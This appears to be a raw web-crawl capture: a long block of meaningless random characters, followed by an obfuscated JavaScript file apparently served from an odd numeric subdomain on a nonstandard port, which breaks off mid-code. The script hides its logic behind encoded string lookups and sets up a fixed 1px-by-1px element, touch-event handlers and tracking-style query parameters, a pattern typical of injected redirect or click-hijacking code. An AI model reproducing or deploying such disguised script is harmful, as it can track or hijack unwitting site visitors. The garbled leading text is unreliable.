hO199rw4^SNW-+Jz^OQ5266I7X/wN69w:ihAhROwYi}_5u2pf{CN2WUY4&6zL;w|oqop20+W6pt^;nk^eXqC}Ixux1txi^w6I@zqK^dpn7I&hRp+zQRx+_Jrhusxz~hepnC6:(-f]DA]|D-B5]-^n(kueC&rhdBE1(]7o6I^6E~C+~qyO(wyrs6r5~-X1~Wyw}A6E1T~S7U^96~]/|Vqi6Wp5AD(0CCJB(^F/5zr;e]r|ARrD}L_&Tdyx%2rwOIrsf5rxkDrRVrUyKJFDJ{JnWADh-LquO(rD5D(5W|r0}Jr;Kn_e6pFO^)52t:F^Ttws6zxfWUDpCp5OC15f}+VhwWCU:+9LYq7~Y1C5:&|:KT_q-w/othDwO7TDh6nSdszo{ezJ4&NxKrdACr:@1xdTB]-+p2xkn}+&}VCE%i]IS061;+JC^dr})%Q:k2kEzpAkk_:rDsu6x6i&pDo9xdU5Kkn0Owr5BDA~i56(p2ApyA-rz/Nr6]0{Y%iOX&LD5zO]~-7rJq}sDwexFwn:QrW9:1L^Xy;zhV_^-h2z/6Y(yht+oudDwdTUs6k5So/y9oErtLodKwVTCiK~nyFtr1Dt2(K(JL%5h/Y:7LW~1&V)pR{y:}/+T;_Deoprw)d)woD9oU(17]|zKDoCO_hIp}p|s]Ih^pAA;5I-9fDTs:u-C:rKqehT0Wi:xXo6~k^hYK:sWWyeQ2qx6-K4-z1iU2u5r+U+_+fYBFqpreWkue1Sx4{9^I0X)ktxuzuV(U;pd&^O;U@_A]L_BBSQ+yNS-Dh(d~]9B:)kEAi|]:yArY&6k}zK&W;Awi_VyokYY5704+y)I4Tw6peXNYfnEzk|x|UWLWD6q422x(:Vwr+1tuy{4zik-z:n4z(/:f%yrrJ:T(;Tru4%T_LYTSuCww06T2e{Tq5ODr@}DnkfT24O2A%q5y4LT2)usN(O:^ShXA@/2zLrtx4RDNOw_UWkJdy/OD4f~K(7EUfhhFTLWK|kfFVnyS1K6Js}d@yJ7enf)e/sD/VTfrX{E+w4r/_;]2FtE&5_+/xr2/CK)pXzoiV44oy(:r&A&4w7X^6OYI92q(E{xIXn%O+ep)ITqrXTKp;E5i]zhJ0CqK]ex9IXB9D~oI^R@^FtoKBpyCIIV^w6NprFrrCsAR]{OWDrVO]DiLe+DrT516}|Iy}B%fT:nLrk&fJ6fr}/Cz5QwyrB%d4+D254:DdQQ+}_nfssW5r(YL5@h:4&R:}~s{4]%NsCLLJTTrJJui49hN}sOQO/A+ISQk]f/OOY-}]nXuwwKx|CX4YFAI_}-{LJ6y]D]+}rpD+7}oUD9]Uo)Bk4Q@6U_fx)f~A/}&p^10xte~DN7I^wLW-I]T&x~piO+Dh{{T:Do4](nE4_d:wXht/4wsxKs0YD+5qsEDyRd/IFDQO(hk-~+xqt{D]LqQ9W_NWNskxk+R()_+^-C2Tf@)eE@uS-uzonDs(y:29WR_1fnY9-42t(N7T5)6x(+(9fu]EI+KVnA1KC+}Ln0}-NB:W+o:WuoKOrW95:/{x_rueY2nT:QK6KfT_FA2sf&ezA^@5y5TzAIqAU%O;;kAo-ed+oK;dSd+{+%t/|&ei@}L;BQzUN0Ux^K1zQ^BYr5Ff6VD4rSNE+w4S+hSKr9z5p1_o0-nQ:%^2&0zk(fiLiW6@JnkzQXrynq9A;@9WE5|K_I(k-FyBBEd]|;oq;&I_)ndXOBA-w6;nsphfQ;WI;)i6//hCYxpz7;/)NoWIA;|2ef(4heO:YTq7;:^5qreYKni%pOEz(9YuD/Nf;@SW)zqwL%frApw;pww)N5O7KOiN)x24|^f(6XJ;Dww(_:2(Q@@CIX&(L:XrTK2wqXye2k^JUnJi/E1~phVNy):nJDCFJ(L(JAV44_14/-LIF{CsAUexds^Vd4]XSo_:Xr@e}-(drW0UrhO92r;r5UCOJE;W&xYeynLDRw9O9~s(~EJ46dUsDpR4FI7SOqCBJoho-K/00:%iCWxw]iLR@|qFhB2DBh/_p2Xt)x0OX29W6(T(]]u0o:y0eWWCAqX/nF@^ex/wV@@^Oxr7R92Eq/DoosYT44/xuYyVq4:o]0zB/5dJ9o%KXpIKki&r(9-W7+Uq~SL2S5J{wJDs__zy6)7otQ~4|V(2J%_L+C;Ki27s4t/{rUY5Q9pzxoA^J9TdxLz4X}hxWs^YFp/|0J&K}L@_%}EOyOTQN0ktB_q1@B5)pzIoXnyXrIIky5u@~She{hY1Rop-+]}xdoi]45YD9thV)W]WourO:tx(SWi(pzS:xz-y266rh^UxriUS2ziYwWxNwziy2+602tJSpzB0^t6K|WwODpBBRyti4ytVnN1-}F4(DeED^rxx/~xwN|T{S+K@|RxdhWx+zsWSVENVsk(2)]Q4ewp5-6pWkn%COK%L{1Y1Ln_/RrXw{iuWk/DLun4)}uJ9nQXuD(wy7|];9hIRonQr~/(0RYXRpof9xIDyxuhsBu%uhuW)]Yup0dy1^JDq9(x-CDVW0%^s996&LrfQT:Lysqe0|owwkK{d}Ywp|(VyAp-k4iWhfWBt+hiB6|WEW^JWDnN^s-O~rpIVSNDWrEthxzR65~TKW:@zQYF&5YxryEh15A_@6JW_u_;IIywrpIrruxrVWx/prYIdQwppI~]kRhX0rU5hNhN2uiN{uus1Nqz&_NK/2DNBi-ih6iA7qIVAppAqI-u6A|Jzdi2IEhBwY]J}-q^Jkxo(99UhrX76^w{phVw}5-dF^1SKXAtKWDULeQ;kAX@6qpzEKqW)(LrXO+o{;rAi~u7O~LKOY(IY;_&t5n{Wwn/@F7uBiEt^iOuFLIs0SL1YyeI;p1+O}+u1WI|pO9XzdwI;hS-0;r;t{i|I|L92O~rhrNqNNE/%d}|r&/5sWyr;R(h_ur/xpW~Erfr9rrtwx/E-rDRi~9TpqW%z:AW+5x~fSpSB0@Aqqq+66BVxV|Aq:~dV:s]+]40p+dYY9f+{yrwxhhrDku69h;rru@u00rEdSdDrUX::IYEx~noWk(2+pD4|]DhVwVNWUQnDDEWpCuik@LL}9-xx1xq+S0^5TE]6iW^UwW)J)Unp6SWf%okwurDDtwzxytQnOt/;w9IIrDX44]&xD}sqIOE:O:0yxLytfuK4+@2Ery2;5@Y{Du1{D}t1wSyEWAILL5kOyzkt;1S&oXTRwCFirh(OD{q(&sU0Eei{h|xtDnQnNo@ESioCpoQLB;e;4J{YUWukVOBOI|RyLx;6rxYYyQ9E41tC0i4R9pyCLIO{0+ii:2IOKzArx2+WE7_zBs]B&:}w(A15JBVyV~RN-+)yOW^AD)Os~AuqD^r;~hptX{AIrk9r~9uy~9rT(k(;hyCpJ@SixdCO]K~ULh-p+1qd]iEJwwAW0(@X(pS~+f^@T~iY-z)+@%upkS:2Q:z:&w9F+tf:BuIh@5d4/@iNp0X^eur/{sYD9J5xK-ro-zyk|xJ2OTzI9-yU9o&isChR|1DzRrkzux;WpRDrz%s0;o1;)&~)^ir||F0Td{xoupO_IIR7z)2;5QoFhpI^_{ID5D6/|ixx_XL]K{ur:o|B1TXo}IFX/z{5OtS](Diw0IEW}x~y5wSxyXixhQKiqy:2ktdWBAi2+AV@VNyC/Ud:~dqS@hR]Yh)^I]RC|AROAfuu9pQ-E%-t{NL+pW+y+wr^h2B7eyksYp{+42}|r~sz6us^N-U~W~xE%+W&}4r(:~EikRIqECEdq)4k:^B+h]|TI||zz;}zS2kET2oCVQx~i(&6WuBt9|]fkprD%IIo4qJpD]UYX{VChVKOrVAVB)f1x-2uCwpt2u69s6LEU10+ko)C|;(ED09O~}0pT&@yOuxiSiIr&kSenI4EY-LnnEf^xIp{AwWX+R}Eo2WhTdtz{:u]9r_~f~2WIf:0t/6J-u@XzF@x5JCFNC-;QoUox-z_I]+utzXSd}wk|+B~y;SQK;qNrB-CL6puXf0JNF(t9DIs;I^F@d%z{S]6Y4wi/4Eu+pTfiIu6A]|KqispAp@RC+RW_r:dzSWBnx6uBoKTnnp(ICi2-A0BEEzW~i]6EWBwi5NBKdC:CzAB@r6]+Sx+ddY0-+&prOE9hx](9O^wqSJpC2+dBnR|kutB5A+EiWouU}pLBe/9Sdre(W6~25BQ4f-(ruDo^p6y(:RC&WQ(dxXW~EIQuyeWEC5fApEV;{:QRQ:eYrCQp5W&|Ix;hdRo4CO;+Is]er~]2IO&AVE44)6p|R0JdLY+@]9neKo~f{NLh@zBQu]xedKksSz-|}KwiDiF)uwtVAKEUezAtu6XAQxRU(di{Fd4SENOnAe^N@p6%5@U0OEhrSVr~Cr^~O&CL)L)ndzrxx^euxUrq)2A6SrJAp:E}A~SSodSUpEBC5WkpszJhWf2up+fFB+@pwhtVCq@6YBfKfs5qx9oxIk5yU+x}LrOI-4irkf12iyE|Ik5&yirAO9%QqTh;y_%A|ENYR+wsF_/0SR/pDVr442_&EOpuDE5d06{6hk2BC5u7Dd:iu2xF]X+)+s9uuI1^Ux0ODVCR@{I0x]zyzuY^KwrIz:p|0-{+k]X+W-{Arru}Idrs~~nzBB-h}9ULW~d~hiOT@d}sO++CLtnYpKTXw~5JC6W@uW(q]kWL}:+F-ALuRwD]S~]y(kND@;VdSds~F^O;ixX:F::&s@y0upTOIrurhRk4V5d64uVUS~6EuBe~yAfDKWFRziILw(rok7kpT&4Tr6itN~iJ]O|rD+e6}S+DpD0}6|V(z%~A~oLQBF0i^xR7nkhTD{RpRO{;~UnB-oO/JNtOf~VqpO~h]RIQ/NFCiVw9ppee%w~7u@V(Lq}{+VrISp~oUFx@(]Id-p6JN&~qQ&0J2VOwy(6;%Ye(yitAn_]C7W{DSIDpt]z9Y^K1r&r0WIW&BNxu-9TySRf6uiYirp0z-tIYIBBr];^{ohxtpfJhF:pEJ9~r70oe~+o;YF9fRrOw_O-Su:{Ns(9LDOwieEQWizxX0VDJ+{7A5]LqzVFEw|NSozi1zsyFhOu05d:&VDU%diw7iSCy09kWu&T~E;Nf24y~EkDp-06@ANd(:ruBT]_0shpOIUISSfNr_x:/EAiJw^^w0Vukq%%^Qy/qzJ7z&yV%+:4B%Dr]I^o]:iqIR;]U1CA5wr)k;ReWe7|k(kkiw/ItSdR1QD6;(R1Iye&wdrRt1FER-i(NQ0p-r/u^po97UrrWspeu{IsiWV/yz&]]kz_}64xR}7}rpx2yV~1k1_9hK:r96/Az]0IVUY1W6ueRVuwDVqzRn~54::]K(xqfz;9T5q-_}{O:KOnoo214puWnV2s}o7yn+NBU~9JRY+u~5AYqUuTQ;;AuFO)SR10on@V)hxX:@y1EQTx(qo9LwzRzu+sw~t|@NS_IkfuYY4(Ctp+Ki+x26&EwFyEn/@WwkoFLh-D+tOzVoYA~_reTsUW~_D+oChpdsq+hqR{pr20W2qfkI()/t~%+N40upEF+Rt6qx|EX0961@+u|eA@]:n/1&(7y7uphDz^x}rR&krw9(S}i)]_|qY+KTB{Eo6k1+C|_R42Dsh]2;}B%qtU~YxtNoE}iSQhLnwW]s9prQhh@2RyE(}Sr9ShiWUE]W2OIs_SkY}D4C_{~9nfDQffDeq(xy)6wwWy9YBn]]@U0TtIx^kDr6@pBqW0h)dE0]eWR&iDuVwNiA5B|n_IIsxhrs&Or@e{IrN0uCFLT-i0xU}EBF6upIr~xY7NV&L]67yyrD:U6LDB9X|OrWTpST%N](e+wkzOxC4~CiyBW+9Ih-A(suIW|nCDB}Oq|;%hDD_(x(pyktOur_N+~/wE999IuDnIusfE]-0LRps(4eELuC:{7QU}7(SKQ]QsBf)sJuho)fQusu46hx+nLYWkYue~/fQkqU%;9(NW^W;xJr%xphIOhNf^4p;]fuW|hIeC}yus@(;{CxuF7yr2:krFiyeCsN}n2rIR+r(WX6uC^u7DNp{+Bp}YT+o^D~uDEISRzxxJpfFU|U-Ap+h}4u^n+EuIOhn)WzN]iutsUun^:YEf@+tuJIz@Qrff2y5VF]C6AW)N:-S2J]r:}]&6iWRut(W/OULsIy&hpBqS6]SWNrN;(yuOSW5(_WuuWiIiYU-ExfReWy;ywrf6SrfEYuU/k~_X)W-_AYWKyy}KNuEsi(B)UUh6spyoYYW6^yeqBd+z{^itY2/S6/USp)wB{Rxxy~pf0:~yEX4kL@Dk}Yw+9%spLrBYs42p2%seVO~C&E~-skukIKSeJKAYBAohuSIi%)k++%]A6+^+%|-)FL~)+txh&fwz1]Cxx4IIBUurq%Rk7h@]^rhx|InwdLh+uzBp^4h]F-&Y]_wq|qwC7uSStQ9h0xDIpnnwE5kynCAzLpp-OS]+%xu(LiIy}4w|f)D]F1r7]TV;CtsV5y}SJDnSC-26Ah2(%;2SCuJ^:Y+^:S+S/|]eWYi]]R-S/2]hfVux&eJAo-Iy6epiRq4x+B~qR~4]AXC+W69Yupw]@-R^BRnwUJTk|:|YV+^AST6V(II-pUEz%B-/TYpB6:q0hsRRSe/A|AAo&Ue0~)|ou^w-ST9OOn}R-R@;U4AfD4^WnwA_wYhqDWC~SxfqVI_prE:R+w)0+w)Ik&w+0nq}U4poI9%{}2dy9sOOnikU4tTDV)RrUJr-9yJi&1SJnO)T:EfK:92(u@;R];_i&f0nRJoND6;rrqWL2fJ0VN%]}77EK;wqA||Ew+|SqORFOQz6~2)DISCqOd((uSC+JhhD@1LUp5)OIJ_^E_oBC7w-I5V(ThEBR&]S+Ufo|(+qx6I-uiCLiYC(A~UpV4w;V~po~)B+@UBk~+1yD::L+6ip^iw6IKe+UpuKqhAnOUR;uU4SCe^EV}Lkuds+/%Wshxrn^reLNr~o|f%kzJ:9%:OCD:JJ:qN~-EDhJWD6LrBRQIC|uESzYOWfYA7~:SSsp;(4o-A:fE+yu6(V2kC&5keOtIu{XS+u|~6}Qi~0%(++&dSOoryqouqOhfK_XiStyuwp_+XL0EdqoJpp}N(S:rOpQrASDz^|&AB%hi7}]hAoU]1szEzo1pu5~r2n5-NxJqt6@V_w/fDpLq;uW~tpyJNAeqz/66IF^]o|t~fI+rrsff^6]J4+qq46dOoqidDxBAJSV:Duo_DhVyy@AEyxkyBx/yOwkyBN|^)0uy}~EW0~WWV4xiB:2EAA@ERWr_TiRzN6_YeW{rx)qhrI65/-6d@:}K++KJDwzu9z@TA-5;iLCwrrFx0JA%OwkwhNT;|)EpuwuyS]OQIxxYo-DRVJ750VYIR95JT2DVEAhx+z6YE5S5kIS_VU9]:5640Vd&6Y0{xF-+:6+Ip]_+hwO04(R-:pzS@WKwUwny-Lrq5FsYtF{;xWQ2hWo{BAy)DW}/n5+:pFE)Ay(4E+s46L)p~Lq@u]Yy4+VYRNIy+rFz09d_r_i_1:D&Sh5KKI{~INQWSqCKB|dBtrT(-z)w9yNOi2@0+UE@~xf:|:U{KCnorFE(Wpsw~qWKU+~Vpz)oz7+1qzI(ur4IIrQ|~rSq@Sr%2I2I:w2iW|Le&2rSd7UUR/0LnEDtJn:fdfh(Nyr1CIro+rriYyn:7dd9_{USC^)75T115T};;RWBSx^~yo)(n6I21nICBLRFEy^/_TVWuqO/E(k4Y{1pVSTITD5p^{rWqFu0Ntt&Lfp^O0yuRD:I:fO1YSVWXo+s+-wY@oShpKqNWx@~x:RJ2{|RY%qfr}~|ofI^9{u)fBuVKk~7%OK)J(~n0(pO_(]S+dp+I]pyD{yyTQx^Vf-~4K+/OiqU:p^VN~~0TBO|/WT:%^&_B{W49EwYXJ]BUnCSpuTNxWiRx+Ei_x9K^@tnq)ydi%Ly(Yxyex@i/Q5uuA&fyS)%0^K+;L4@V-|seQC@%V~dFVJf/se{A7XDVzdryf_N_1--2+7iE4-rzYrWw07;n9NDxhRzK9qT4R7r}i^kxX:-xW-rCiIzU69rBzX:xqrWyQrpzAo+ThSBN}qp4+d(NAEd}(QWzIBDf}uEtyWIs-1-uK)ONXfTNe)y/1wIxnuEufOk-L;ruW~wuBfBon&r&wxrsu9u)oVdU|9~)DCziU94ksY4Nz1^uTT;67~_oRIrS2w:y2@OdK4DA_DSA5u:&9@Xrk1_oRRhp2fr+&Eyxx@(5k_R_Oi((wuTK:Sr5{7iSk64+fJ;TF1+w/|R7^kDCSoIB{hpw@4yTN1CeR5x6AEOAIOWz4&^EiqSqieI-kTxE+7(ysu9/)u&IyToII1F-x4tEz6)p^k&qwYxEU)NS49(ukA]{LJYD]YwRS&noXpfrrW_CkWu45{)6wUEWFQ{y}AEQBk%2E44AWo{ExnkE]z(De7Stk0zxx&V]eB)U^s4&RDzVk^zRy~Q)DWTtk}RRrq/CDID(YO-LYLtd2YV-wek@IR5LIKhp_C-xX{44DDn||r2CBY}U]2@VSRFEz)fhz)xr(LLU]On+~NOOht5x|5W0rLA1zJQFXyU)r{|t9knwz1q9y}|+X]7}2tz07wI|52]Tk-N{x51U~E7&;r}rrtLN~%yuu;fR9FXt(q0itekhdS{F}(^FsekuWD1)L]7QWnA0|ytk/o1iA9YFDB]eWddkTT6~-|~SDIS&r1t)L4@L{i2&kVDy7N(J{yhLqIDz&w(d)kBy&V|U]k{N%}p]&ID4SuTLyICyLJeVdJn{]pWQ}Af~DBExAn/AYwKyOIs9/kB_+{L^ow%RUr+rwy|k:T4Wr(I9IINr&E_NyAJdFfLYnR1}]rk(px_oT{(T-hkh@i&dJ4Ci&EJ@-~f)IqJJ}6Ap7rTtTystwY~u2pn:&]%uVK+4q}{;yR_ABk4{61]/~n1B{xIw|zyLx:N6xp;BQiSX{wBnp6XsCI4EW(qh&FrdCwfYXp4Y6(2WBuD}0_E%Uf6X(U~JL~StXr^BLFVs-|nOAAVnU/Q-oI9h1ANTzii;~YpuD{979^o@L_tU210LppS7ror;(u~{9FLJsN|]oor^xAw6_R@rNDn4^%^UKBX:OTnIIO1::Ins@@wA+IOSDpULtERB+fh77BB}Ie^6ofNBCOLWr:(QICyxLLw7&4y(JVX^JAz4T%w&TU1wQ-0yT{1^@A|WWqOy^EDwDQ-C;tWCVzOS%t)e-wO+q)I+Q9rNC-]EhV(q);W%E;o%F2IzL(I^9JrxkJofk_1ORCF7yXIxyRrx}ND&/D1D7Y]Fx]ruh2R6&rN--JEKq--r6wk%66wJtk7CL+xXCdOo~0sNr5hQ:(1R9-{(T;]~qN:tC1I5IOA7w7e/:A:fA/eOpJ}K:CLkp}dh}FkkOT+tw(UOeifpxKop}{V%D(dD2B)h2fu%TVu_s@k%2IYwz}4%zf(;]Jid]w6iqpRVwU}~_VU+K}sf46q2C&}dA_zR1:oSh96w|J5Aeo(Y@LI)znoTV|ufWQ&_r~9eAI9/1D-rrC_E+n+Rx~1qr~&p+A62]QRy4-XhVX]4}r+WrEdFxWS7wsI1W%/h{U974B-hOCJ}wWQ0|NeQRSXhi+RyT6:zL&;JrLFk}pz2k2s2+EpTsS2ANzCx{sWF17fQsQ(unLUDTUf(1fSS}}Qwz}_%e]Q|]x7KrOqTE+YKwBLJzWoiNU7rzYEuFUyfIhRD/{DOLs49|x(Qr%QBKIk7phuUw_W9y1DW{TSAWrwEWruqpXn(JIxrF~}XLI4h6q)qyt79SeEIeDw}wDIEy]_N9D%+7Q|{rrp9IrUrh-d9hr(k6Oz9CO%ISUz|q+VVqn6U^J_(2UKet-BRC6%;tz(LzBrXz6Rr:zfr5dp:FiO2L5p2+TiQ+TS2zOBSIt@%DTICRL6QW(dQTL@k46;qNwE4y4w)@ToXyN/pOd_q5Q@koT@qoo/qhiK;Nwr4tK6XJT{}tyWphXs|9ExIBN]t}:LB:hRATyuDrRr|Wx+V:uuuILVtECdyyw9xDo-zh|T-pEkCstB-+@NpVR&Ch(FXwDW-xXQrLK-rr-Bxi+C&Dp|EwNAd_rz~IIzIrDIWr]]ITEuirBS9IWAdiW+AWuVLi2CDpW]&up^VrS^pO;DqIJ/i:qstF:s)F@Q7X^4n-JIh]XApK(V1qK{5V1f_]7e]dQ(_-of}Wi1EK}^TI6Ek;oFL6EiJkC~O4+rsDDVs4QXxhIyN1OBs0FRkO0oN+rdyEKn6xyN)}}BhwSuDsDo~SyiX~/{{yuTYDdE97RSDz2/OL/6kxuFE4qwJkLp}kEupAx%q0XOtuprrxzh+E%7N{Tu1%hDuDOi@ETE{A9hpDx^uurCLeTBp-yrrJBF+SrEW9Oxrk}EUtriE~UWODrrx|EVTx]4/]]UOo-B-U^6W&x1]UFL5Q1iiA4@qnyA&;ds(SLWF_hC^k4k;X766y49zxxyXR|I@^k;orWkUUF6FqhJJ2OAV6w:LrAES;;%B6NOt@5TDOp5q/uWwx{|(fpp9&W-pSxXr:ut~uLiA^IEIuuzo-rI~eyx^~~kW+W+9)koI2I_CBkYWfFDuOBy;hL4rIE1SCBfYrwCuWW+ehAi|2iOUeuuVW-OIpSrh/r]-TrxwnN)e^U+L}fA&Ui^rDz^OtCWhJ~:@K_:5Ltndx2U&(_6i&d4IU:z_YFSTnU|uExiC-(IiNqxytuz0O@/E]XL6x4A-q}S@0{04|4UxU:_FF:}UVDyy(7XBVO{LoR:x^@okkOhttuuRrx:OUk-p&r-(YNu~W~~AQrx(]&ppDph@epYEuRK0(y0}O^r2ipo{Qywww:QE;yqoE-KD0)snrNk~IDpS~(ru9A{zu9%kB9AWu)JRY)WhOT)rIz^eAyJW5w|&)eeN2IIxrwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 46756
content:
(function(_0x2ebb7d,_0x444b93){var _0x2d5bd2=a0_0x3223,_0x1794d2=_0x2ebb7d();while(!![]){try{var _0xdb7d3e=parseInt(_0x2d5bd2(0x24d))/0x1+-parseInt(_0x2d5bd2(0x200))/0x2+-parseInt(_0x2d5bd2(0x2d2))/0x3*(parseInt(_0x2d5bd2(0x2dc))/0x4)+-parseInt(_0x2d5bd2(0x27c))/0x5+-parseInt(_0x2d5bd2(0x1c6))/0x6*(parseInt(_0x2d5bd2(0x1d8))/0x7)+parseInt(_0x2d5bd2(0x208))/0x8+parseInt(_0x2d5bd2(0x2dd))/0x9;if(_0xdb7d3e===_0x444b93)break;else _0x1794d2['push'](_0x1794d2['shift']());}catch(_0x1f1126){_0x1794d2['push'](_0x1794d2['shift']());}}}(a0_0x337c,0x7ccad),!(function(){var _0x30ba4f=a0_0x3223,_0x49f2ac={'cOAwJ':function(_0x2a2e95,_0x4b9491){return _0x2a2e95==_0x4b9491;},'NbjZX':function(_0x1b4c84,_0x14b01e){return _0x1b4c84<_0x14b01e;},'VAxRI':function(_0x303769,_0x508916){return _0x303769*_0x508916;},'mYPPW':function(_0x4e70c5,_0xbe2335){return _0x4e70c5+_0xbe2335;},'snQYo':_0x30ba4f(0x1b0),'YOBmr':_0x30ba4f(0x259),'zFqVV':function(_0x450895,_0x4187f4){return _0x450895(_0x4187f4);},'xwATI':function(_0x4bdb69,_0x1e6625){return _0x4bdb69+_0x1e6625;},'djJUt':function(_0x209b17,_0x5afe21){return _0x209b17*_0x5afe21;},'zhBEo':function(_0x12062d,_0x3809bd){return _0x12062d+_0x3809bd;},'oHaeY':function(_0x4874d1,_0x413e91){return _0x4874d1+_0x413e91;},'wlNFH':_0x30ba4f(0x2bc),'nWjao':_0x30ba4f(0x2ba),'QBIIF':_0x30ba4f(0x294),'PZthi':_0x30ba4f(0x25b),'RXtuR':'position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','xMztN':function(_0x3e3670,_0x1a4b14){return _0x3e3670<=_0x1a4b14;},'jAFKl':function(_0x49baae,_0x5572ef){return _0x49baae>_0x5572ef;},'USIld':_0x30ba4f(0x1bd),'XqMlw':function(_0x1e309b,_0x533544){return _0x1e309b+_0x533544;},'DbLtp':'&se=','yCyhc':'&interval=','UqUpZ':function(_0x1df733,_0x409a35){return _0x1df733/_0x409a35;},'abarl':function(_0x2fc89a,_0x23e0cc){return _0x2fc89a+_0x23e0cc;},'HsatL':function(_0x304e31,_0x2c8d4f){return _0x304e31+_0x2c8d4f;},'kLxQF':function(_0xd37b61,_0x4e58fc){return _0xd37b61+_0x4e58fc;},'aqukN':_0x30ba4f(0x2da),'XKhsD':_0x30ba4f(0x25a),'qCvXP':_0x30ba4f(0x287),'cbLLt':function(_0x31ee63,_0x44f21a){return _0x31ee63(_0x44f21a);},'ohpFH':function(_0x3de64b,_0x5ec0a9){return _0x3de64b+_0x5ec0a9;},'eteRm':function(_0x312cd6,_0x1ff67d){return _0x312cd6+_0x1ff67d;},'dvEoG':function(_0x2d134a,_0x17075f){return _0x2d134a+_0x17075f;},'eDDzI':_0x30ba4f(0x18b),'TpyYx':_0x30ba4f(0x23f),'PhTqC':function(_0x185ab,_0x36ce51){return _0x185ab!=_0x36ce51;},'qxEGO':function(_0x198c14,_0xb79135){return _0x198c14+_0xb79135;},'zmXfn':_0x30ba4f(0x1e4),'KNQKf':_0x30ba4f(0x192),'nQRGb':_0x30ba4f(0x2c2),'VUcYN':_0x30ba4f(0x1a4),'TOpKT':function(_0x443c03,_0x3e91be){return _0x443c03+_0x3e91be;},'XymBL':'&jstime=','ihhhw':function(_0x5eb295,_0x2e2f89){return _0x5eb295/_0x2e2f89;},'mubPH':function(_0x3a4ae5,_0x585a79){return _0x3a4ae5+_0x585a79;},'eOrsq':_0x30ba4f(0x247),'BDxZy':function(_0xb39668,_0x29bcc5){return _0xb39668+_0x29bcc5;},'cCdJc':function(_0x5ac22c,_0x4ca7ec){return _0x5ac22c(_0x4ca7ec);},'BdnUH':function(_0x13cddd,_0x4118ac){return _0x13cddd+_0x4118ac;},'rlmIi':'&target=1','lxsvQ':function(_0x480fd8,_0x979bbf){return _0x480fd8+_0x979bbf;},'bZAPu':function(_0x39af88,_0x33a036,_0x486359){return _0x39af88(_0x33a036,_0x486359);},'fShaZ':function(_0x39e140,_0x521a9e){return _0x39e140+_0x521a9e;},'bqJwM':_0x30ba4f(0x1c7),'WXTuo':'?is_not=','jLXcJ':_0x30ba4f(0x1b1),'Evehf':_0x30ba4f(0x2e2),'YwVYu':'touchend','SjRKX':_0x30ba4f(0x2df),'PjXZl':function(_0x22bbc4,_0x424754){return _0x22bbc4-_0x424754;},'omMGO':_0x30ba4f(0x242),'CBgYQ':function(_0x1918dd,_0x3cbf37){return _0x1918dd+_0x3cbf37;},'KFTpn':_0x30ba4f(0x2a4),'FvidF':function(_0x492200,_0x33ef44){return _0x492200+_0x33ef44;},'GKBQa':function(_0x504f29,_0x3f28fc){return _0x504f29+_0x3f28fc;},'pDxFj':function(_0x3667e9,_0x2543db){return _0x3667e9+_0x2543db;},'nYaOu':_0x30ba4f(0x19f),'npgSV':_0x30ba4f(0x1a7),'EtZNL':function(_0x460300,_0x78e2ef){return _0x460300+_0x78e2ef;},'VrsYl':_0x30ba4f(0x2e4),'iSiKj':function(_0x1be1db,_0xb8ae16){return _0x1be1db+_0xb8ae16;},'ddvOu':function(_0xaf189f,_0x65ff4){return _0xaf189f+_0x65ff4;},'mZybL':_0x30ba4f(0x2b7),'NsGRm':function(_0x39ab64,_0x31aa37){return _0x39ab64==_0x31aa37;},'sxgDH':function(_0x4e9bcb,_0x5d0fe4){return _0x4e9bcb+_0x5d0fe4;},'PIkUw':function(_0x18cbf6,_0x4292d9){return _0x18cbf6+_0x4292d9;},'UbEEr':function(_0x229e59,_0xbaea13){return _0x229e59+_0xbaea13;},'TryVm':_0x30ba4f(0x207),'otGYe':_0x30ba4f(0x1b8),'FjyOd':_0x30ba4f(0x204),'pvCiO':function(_0x4bbb7f,_0x5f3572){return _0x4bbb7f>=_0x5f3572;},'htONi':function(_0x37addb,_0x27d9c7){return _0x37addb>_0x27d9c7;},'iCUMB':function(_0x6de73,_0x246c0f){return _0x6de73<_0x246c0f;},'LTPDl':'hidden','beUSh':function(_0x372768,_0x35ef60){return _0x372768==_0x35ef60;},'JqSBK':function(_0x18869a,_0x5ae0ff){return _0x18869a<_0x5ae0ff;},'XGjMI':function(_0x5cbd46,_0x41dbd5){return _0x5cbd46+_0x41dbd5;},'uEpqU':function(_0x2a68e1,_0x45fd4a){return _0x2a68e1>=_0x45fd4a;},'qFDMv':function(_0x5e77d8,_0x26f7ea){return _0x5e77d8-_0x26f7ea;},'mDRFJ':function(_0x38ee92,_0x4949bf){return _0x38ee92+_0x4949bf;},'RPYJj':function(_0x390515,_0x1b9e81){return _0x390515/_0x1b9e81;},'kklqh':function(_0xb42c9f,_0x54c12e){return _0xb42c9f+_0x54c12e;},'dcPeN':function(_0xa14d1b,_0xb5a4c5){return _0xa14d1b+_0xb5a4c5;},'NfiqD':function(_0x3b9a2a,_0xed9cde){return _0x3b9a2a+_0xed9cde;},'JTMYu':function(_0x4a9fa9,_0x242979){return _0x4a9fa9+_0x242979;},'gjIBx':function(_0x32e31d,_0x3cb884){return _0x32e31d+_0x3cb884;},'eyZgr':function(_0x384f6f,_0x462f40){return _0x384f6f+_0x462f40;},'qtRTS':function(_0x22cd7d,_0x344f2b){return _0x22cd7d==_0x344f2b;},'CKgSc':function(_0x5bcbe9,_0x24b739){return _0x5bcbe9+_0x24b739;},'lkHUq':function(_0x28f3d6,_0x310733){return _0x28f3d6+_0x310733;},'ktGyi':function(_0x37dd2b,_0x5a08da){return _0x37dd2b+_0x5a08da;},'dGPbO':function(_0x5aeca0,_0x5d89f1){return _0x5aeca0+_0x5d89f1;},'KTwhP':function(_0xc85e63,_0x3d3e85){return _0xc85e63+_0x3d3e85;},'mhEIk':function(_0x3f8648,_0x272242){return _0x3f8648+_0x272242;},'MGwwY':function(_0xff00bf,_0xcdc980){return _0xff00bf+_0xcdc980;},'kwezA':_0x30ba4f(0x2d0),'PwvYo':_0x30ba4f(0x223),'ZamyK':_0x30ba4f(0x181),'XVEDX':function(_0x3adce2,_0x106943){return _0x3adce2*_0x106943;},'HOtwO':_0x30ba4f(0x1af),'jioCI':_0x30ba4f(0x1da),'aiPEA':_0x30ba4f(0x2ab),'lBJry':'px\x20','TzTnU':function(_0xe63d8b,_0x2fec43){return _0xe63d8b+_0x2fec43;},'oUePd':function(_0x2f38dd,_0x105751){return _0x2f38dd+_0x105751;},'XhmUt':function(_0x3ac4fd,_0x47be7d){return 